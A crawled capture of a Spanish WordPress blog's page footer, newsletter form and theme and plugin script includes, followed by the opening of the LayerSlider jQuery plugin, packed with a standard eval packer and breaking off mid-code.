<div class="qode-cf-newsletter-mail"><span class="wpcf7-form-control-wrap" data-name="email-978"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email" aria-invalid="false" placeholder="Get Newsletter..." value="" type="email" name="email-978" /></span></div>
<div class="qode-cf-newsletter-submit"><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="&#xe076;" /></div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div>									</div>
				</div>
							</div>
					</div>
							<div class="footer_bottom_holder">
                                    <div style="background-color: #474747;height: 1px" class="footer_bottom_border "></div>
                										<div class="three_columns footer_bottom_columns clearfix">
					<div class="column1 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p class="qode-footer-copyright">Copyright @ <a href="https://qodeinteractive.com/" target="_blank" rel="nofollow noopener">Qode Interactive 2020</a></p>
</div>
									</div>
						</div>
					</div>
					<div class="column2 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
								<span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#ec008c><a itemprop='url' href='https://www.instagram.com/youvi.me/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_instagram  simple_social" style="color: #fff;margin: 0 14px 0 0;font-size: 11px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#ec008c><a itemprop='url' href='https://www.youtube.com/channel/UCGCyOAzy5mG81tVklmvp8FQ' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_youtube  simple_social" style="color: #fff;margin: 0 14px 0 0;font-size: 11px;" ></span></a></span><span class='q_social_icon_holder normal_social' data-color=#fff data-hover-color=#ec008c><a itemprop='url' href='https://blog.youvi.me/' target='_blank'><span aria-hidden="true" class="qode_icon_font_elegant social_blogger  simple_social" style="color: #fff;margin: 0 14px 0 0;font-size: 11px;" ></span></a></span>							</div>
						</div>
					</div>
					<div class="column3 footer_bottom_column">
						<div class="column_inner">
							<div class="footer_bottom">
											<div class="textwidget"><p>Design &#038; Development by <a href="https://qodeinteractive.com/" target="_blank" rel="nofollow noopener">Qode Interactive</a></p>
</div>
									</div>
						</div>
					</div>
				</div>
								</div>
				</div>
	</footer>
		
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://blog.youvi.me/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/blog.youvi.me\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=6.4.3" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.4.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.4.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.4.3" id="appear-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/counter.js?ver=6.4.3" id="counter-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.4.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.4.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.4.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.4.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.4.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.4.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.4.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.4.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.4.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.4.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.4.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.4.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.4.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/charts/assets/js/plugins/Chart.min.js?ver=1" id="chart-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.4.3" id="easing-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.4.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.4.3" id="countdown-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.4.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.4.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.4.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.4.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.4.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/typeout-text/assets/js/plugins/typed.js?ver=1" id="typed-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.4.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.4.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.4.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.4.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.4.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.4.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/isotope.pkgd.min.js?ver=6.4.3" id="isotope-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/inc/masonry/assets/js/plugins/packery-mode.pkgd.min.js?ver=6.4.3" id="packery-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.4.3" id="stretch-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.4.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.4.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.4.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/before-after/assets/js/plugins/jquery.twentytwenty.js?ver=6.4.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.js?ver=6.4.3" id="swiper-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/default_dynamic.js?ver=1688826248" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/blog.youvi.me\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/default.min.js?ver=6.4.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://blog.youvi.me/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/blog.youvi.me\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.youvi.me/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.4.3" id="qode-like-js"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.youvi.me/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.2.1
body_size: 140231
content:
/*
	* LayerSlider
	*
	* (c) 2011-2022 George Krupa, John Gera & Kreatura Media
	*
	* LayerSlider home:		https://layerslider.com/
	* Licensing:			https://layerslider.com/licensing/
*/



;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!q(X){"m8 m9";1k.77={},X.fn.4p=q(i,a,s,o){i=i||{};18 t,e="1.8.0",r=X.fn.h0;if(1k.2O.h1(e,r,e))1Q(2v i).49("63|78")?j.2H(q(e){t="ma"+1D.2P().92(36).h2(2,9),X(j).G("79")||(1k.77[t]=4a n(j,X(j),i,t))}):"G"===i?1k.77[j.G("79")]:"4y"===i?1k.77[j.G("79")].1V.4y():"mb"===i?1k.77[j.G("79")].1i.1f.2E||!1:"6D"===i?1k.77[j.G("79")].6D||!1:"mc"===i?1k.77[j.G("79")].o||!1:"dF"===i?1k.77[j.G("79")].dF||!1:j.2H(q(e){18 t=1k.77[X(j).G("79")];t&&t.1V.5j(i,a,s,o),t=2U});1k.2O.md(j,"me",r,e)};18 n=q($,B,i,W){B.G("79",W).1q("G-6d-dG",W);18 V=j,H=V.mf=1k.2O.mg||1k;V.1i={1f:{dH:"|",1N:"mh",5y:["#dI","#dJ","#3u","#h3","#2Y","#1W","#2x","#1R","#64","#3i","#3i-64","#dK"],2E:{1G:"29",8l:"5k",dL:!0,h4:!0,h5:!0,7a:-1,bJ:-1,h6:-1,51:-1,h7:"a9",dM:2U,bK:!1,93:"bL",h8:"50% 50%",h9:!1,94:!0,aa:!0,5z:!1,ha:1,hb:!1,dN:!1,65:!1,ab:!1,4q:1,bM:mi,66:-1,dO:!0,ac:!1,8m:!1,7R:bN,ad:!1,hc:hd,ae:!1,af:0,4z:"v6",95:"/6d/dP/",96:"4J",97:!1,he:"no-5A",hf:"1d",hg:"24",hh:"50% 50%",dQ:!0,ag:!0,bO:!0,hi:!0,hj:!0,hk:!0,bP:!1,hl:!1,hm:!0,hn:!1,6E:"1s",bQ:"60%",dR:1o,ah:60,dS:35,dT:1o,ai:0,dU:!0,98:"24",ho:"hp.99",8n:!0,dV:40,dW:10,dX:"5K",hq:!1,dY:"5K",3n:!1,hr:"1X: -hs; 28: -hs;",dZ:!1,ht:"mj",hu:!0,e0:!1,e1:-1,bR:-1,e2:!0,e3:!1,e4:!0,hv:!1,hw:!0,mk:""}},K:{8o:"aj (ml: "+W+") 4K:"},1O:{9a:{mm:["G","1H"],1H:["G","1H"],mn:["G","bS"],7S:["G","7S"],8p:["G","8p"],hx:["G","hx"],7T:["G","7T"],7U:["G","7U"],mo:["G","ak"],mp:["G","bT"],mq:["G","bT"],mr:["G","bU"],mt:["G","bU"],mu:["G","3r"],hy:["G","3r"],2r:["G","2r"],4r:["G","4r"],5l:["G","5l"],hz:["2w","hA"],hB:["2w","6F"],hC:["2w","27"],hD:["2w","27"],hE:["2w","31"],mv:["1t","3V"],mw:["1t","to"],hF:["1m","1G"],hG:["1m","5B"],hH:["1m","8q"],hI:["1m","2t"],hJ:["1m","1H"],hK:["1m","2S"],hL:["1m","2I"],hM:["1m","2I"],hN:["1m","e5"],hO:["1m","2W"],hP:["1m","al"],hQ:["1m","bV"],hR:["1m","27"],hS:["1m","27"],hT:["1m","7V"],hU:["1m","2b"],6e:["G","6e"]},2E:{$52:!1,1E:-1,G:{1H:-1,bS:0,bW:0},1m:{},2w:{31:1.2},1t:{}},mx:q(e,t,i){V.1i.1O.2E.2V||(V.1i.1O.2E.2V={}),V.1i.1O.2E.2V[e]=t}},2s:{9a:{hV:["is"],29:["is"],5L:["2Q"],3y:["2Q"],my:["2Q"],8r:["4k"],8s:["4k"],7b:["4k"],hW:["4k"],53:["1U"],5y:["1U"],7c:["1U"],e6:["1U"],2r:["5m","1U"],5m:["1U"],3L:["1U"],3s:["1U"],mz:["1v","1U"],am:["2h","1U"],mA:["2Z","54"],mB:["2Z","54"],mC:["27","54"],mD:["3j","54"],mE:["3k","54"],mF:["27","54"],mG:["3j","54"],mH:["3k","54"],mI:["31","54"],mJ:["4b","54"],mK:["4l","54"],mL:["4L","54"],mM:["4M","54"],mN:["3r","9b"],mO:["4c","9b"],mP:["3H","6f"],mQ:["Q","6f"],mR:["Z","6f"],mS:["1t","6f"],4s:["27","5n"],mT:["3j","5n"],mU:["3k","5n"],27:["27","5n"],mV:["3j","5n"],mW:["3k","5n"],31:["31","5n"],mX:["4b","5n"],mY:["4l","5n"],mZ:["4L","5n"],n0:["4M","5n"],n1:["2W","an"],n2:["x","an"],n3:["y","an"],n4:["2i","ao"],n5:["2I","in"],n6:["2I","in"],n7:["2I","in"],n8:["1H","in"],e7:["2o","in"],n9:["2o","in"],na:["1L","in"],nb:["2Z","3W"],nc:["2Z","3W"],nd:["27","3W"],ne:["3j","3W"],nf:["3k","3W"],ng:["27","3W"],nh:["3j","3W"],ni:["3k","3W"],nj:["31","3W"],nk:["4b","3W"],nl:["4l","3W"],nm:["4L","3W"],nn:["4M","3W"],np:["2o","9c"],nq:["2o","9c"],nr:["2W","8t"],nt:["x","8t"],nu:["y","8t"],nv:["1G","2c"],nw:["7W","2c"],nx:["2I","2c"],ny:["2I","2c"],nz:["2I","2c"],nA:["1H","2c"],nB:["1L","2c"],nC:["2Z","4A"],nD:["2Z","4A"],nE:["27","4A"],nF:["3j","4A"],nG:["3k","4A"],nH:["27","4A"],nI:["3j","4A"],nJ:["3k","4A"],nK:["31","4A"],nL:["4b","4A"],nM:["4l","4A"],nN:["4L","4A"],nO:["4M","4A"],nP:["3r","9d"],nQ:["4c","9d"],nR:["3H","6g"],nS:["Q","6g"],nT:["Z","6g"],nU:["1t","6g"],nV:["2W","ap"],nW:["x","ap"],nX:["y","ap"],nY:["2i","7X"],nZ:["bX","1S"],o0:["2I","1S"],o1:["2I","1S"],o2:["1H","1S"],e8:["2o","1S"],o3:["2o","1S"],o4:["1L","1S"],o5:["2Z","3D"],o6:["2Z","3D"],o7:["27","3D"],o8:["3j","3D"],o9:["3k","3D"],oa:["27","3D"],ob:["3j","3D"],oc:["3k","3D"],od:["31","3D"],oe:["4b","3D"],og:["4l","3D"],oh:["4L","3D"],oi:["4M","3D"],oj:["2o","3D"],ok:["2o","3D"],ol:["2W","8u"],om:["x","8u"],oo:["y","8u"],op:["1G","2y"],oq:["7W","2y"],os:["2I","2y"],ot:["2I","2y"],ou:["2I","2y"],ov:["1H","2y"],ow:["1L","2y"],ox:["2Z","4B"],oy:["27","4B"],oz:["3j","4B"],oA:["3k","4B"],oB:["27","4B"],oC:["3j","4B"],oD:["3k","4B"],oE:["31","4B"],oF:["4b","4B"],oG:["4l","4B"],oH:["4L","4B"],oI:["4M","4B"],oJ:["2W","6G"],oK:["x","6G"],oL:["y","6G"],oM:["1t","6G"],oN:["2i","aq"],oO:["2I","1v"],oP:["2I","1v"],oQ:["1H","1v"],oR:["2S","1v"],oS:["9e","1v"],oT:["7d","1v"],oU:["2o","1v"],oV:["2o","1v"],1v:["1L","1v"],oW:["2Z","4C"],oX:["27","4C"],oY:["3j","4C"],oZ:["3k","4C"],p0:["27","4C"],p1:["3j","4C"],p2:["3k","4C"],p3:["31","4C"],p4:["4b","4C"],p5:["4l","4C"],p6:["4L","4C"],p7:["4M","4C"],p8:["3r","4C"],p9:["4c","4C"],pa:["67","1s"],pb:["67","1s"],pc:["67","1s"],pd:["67","1s"],pe:["6H","1s"],pf:["6H","1s"],pg:["7e","1s"],ph:["7e","1s"],pi:["ar","1s"],pj:["e9","1s"],pk:["x","55"],pl:["y","55"],pm:["1t","55"],pn:["3H","55"],po:["3H","55"],pp:["2W","55"],1s:["1L","1s"],hz:["hA","2w"],hB:["6F","2w"],hC:["27","2w"],hD:["27","2w"],hE:["31","2w"],pq:["6h","1m"],hF:["1G","1m"],hG:["5B","1m"],hH:["8q","1m"],hI:["2t","1m"],hJ:["1H","1m"],hK:["2S","1m"],hL:["2I","1m"],hM:["2I","1m"],hN:["e5","1m"],hO:["2W","1m"],hP:["al","1m"],hQ:["bV","1m"],hR:["27","1m"],hS:["27","1m"],hT:["7V","1m"],1m:["1L","1m"],1d:["1L","1d"],pr:["1H","1d"],ps:["5K","1d"],pt:["2Z","1d"],pu:["pv","1d"],pw:["py","1d"],pz:["pA","1d"],pB:["27","1d"],pC:["hX","1d"],pD:["hY","1d"],pE:["hZ","1d"],pF:["3j","1d"],pG:["i0","1d"],pH:["i1","1d"],pI:["i2","1d"],pJ:["3k","1d"],pK:["i3","1d"],pL:["i4","1d"],pM:["i5","1d"],pN:["27","1d"],pO:["hX","1d"],pP:["hY","1d"],pQ:["hZ","1d"],pR:["3j","1d"],pS:["i0","1d"],pT:["i1","1d"],pU:["i2","1d"],pV:["3k","1d"],pW:["i3","1d"],pX:["i4","1d"],pY:["i5","1d"],pZ:["4b","1d"],q0:["q1","1d"],q2:["q3","1d"],q4:["q5","1d"],q6:["4l","1d"],q7:["q8","1d"],q9:["qa","1d"],qb:["qc","1d"],qd:["4L","1d"],qe:["qf","1d"],qg:["qh","1d"],qi:["qj","1d"],qk:["4M","1d"],ql:["qm","1d"],qn:["qo","1d"],qp:["qq","1d"],qr:["x","1d"],qs:["qt","1d"],qu:["qv","1d"],qw:["qx","1d"],qy:["y","1d"],qz:["qA","1d"],qB:["qC","1d"],qD:["qE","1d"],qF:["2W","i6"],qG:["2s","2b"],qH:["2s","2b"],qI:["2s","2b"],qJ:["56","2b"],qK:["56","2b"],qL:["56","2b"],qM:["1v","2b"],qN:["1s","2b"],hU:["1m","2b"],qO:["1d","2b"]},ea:["qP","qQ","qR","qS","qT","qU","qV","qW","qX","qY","qZ","r0","r1","r2","r3"],i7:{eb:[0],7Y:[1],7f:[2],7Z:[3,[1,2,6,7,8]],9f:[4],80:[5],6I:[6,[1,2,3,4,5]],7g:[7],as:[6.5,[0,1,2,3,4,5,6,7]],i8:[7.5],i9:[8],ia:[9],at:[10],8v:[11,[2,3,4,5,6,7,8,9,10]],9g:[12],ec:[13],5M:[14,[2,3,4,5,6,7,8,9,10,11,12,13]],9h:[15],ib:[16],ed:[17]},2z:{1t:q(){1Q{bY:0,ic:1o,ie:1o,ig:0,"bZ-4s":0,ih:0,ii:1o,ij:0}}},2E:q(e,t){t={is:{68:!!e.is("3E.ls-bg"),2h:!!e.is(".ls-bg-3X"),ik:!!e.is("3E.ls-2s"),9i:!1,9j:!1,29:!0,c0:t},5o:{},1T:{},2Q:{5L:"ee",r4:t,9k:t},4k:{8r:0,8s:0},1U:{e6:"bL",2h:!1},1u:{eb:0,7Y:0,7f:0,7Z:0,9f:0,80:q(e){1Q 1D.3Y(j.7f,j.9f)},6I:0,7g:0,i9:q(e){1Q 0===j.7g&&e.1v.1L&&("4N"==2v e.1v.2I||-1!==e.1v.2I.1c("7Z")&&-1!==e.1v.2I.1c("9f")&&-1!==e.1v.2I.1c("80"))?(j.6I=V.J.19.1u.81(e,e.1v.2I,"6I"),j.7g=-1!==e.1v.2S&&e.1u.6I+(e.1v.5A+1)*e.1v.1H+e.1v.5A*e.1v.9e):V.2g&&V.1I.1A("2J","9l.r5",e.57[0].au+"."+e.57.1q("2p")+" [ "+e.57.5p().h2(0,30)+"... ]"),1D.3Y(j.7f,j.7g)},ia:q(e){1Q 1D.3Y(j.9f,j.7g)},at:q(e){1Q 1D.3Y(j.80(),j.7g)},8v:0,9g:0,ec:q(e){1Q 1D.3Y(j.9g,j.7g)},5M:q(e){1Q 1D.3Y(j.at(),j.9g)},9h:0,ib:q(e){1Q 1D.3Y(j.9h,j.9g,j.80())},ed:q(e){1Q 1D.3Y(j.9h,j.ec(),j.80())},c1:!1,c2:!1},26:{in:{1L:!0,9m:{2q:!1,58:!1,U:{2Z:0}},9n:{2q:!1,82:q(){V.J.19.in.82(e)},4D:q(){V.J.19.in.4D(e)},U:{3l:"5q",2Z:1,27:0,3j:0,3k:0,4b:1,4l:1,4L:0,4M:0,x:0,y:0}},9o:{2q:!1,58:!1,U:{}},9p:{2q:!1,U:{}},c3:{2q:!1,58:!1,U:{}},7h:{2q:!1,U:{}},9q:{2W:"50% 50% 